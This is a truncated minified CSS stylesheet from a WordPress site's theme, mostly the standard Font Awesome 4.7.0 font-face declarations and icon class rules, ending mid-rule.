.max-widht-100 {max-width:100%;height:auto}@font-face{font-family:'FontAwesome';src:url(//hzhubo.com/wp-content/themes/cx-udy/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//hzhubo.com/wp-content/themes/cx-udy/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//hzhubo.com/wp-content/themes/cx-udy/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//hzhubo.com/wp-content/themes/cx-udy/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//hzhubo.com/wp-content/themes/cx-udy/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//hzhubo.com/wp-content/themes/cx-udy/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{conte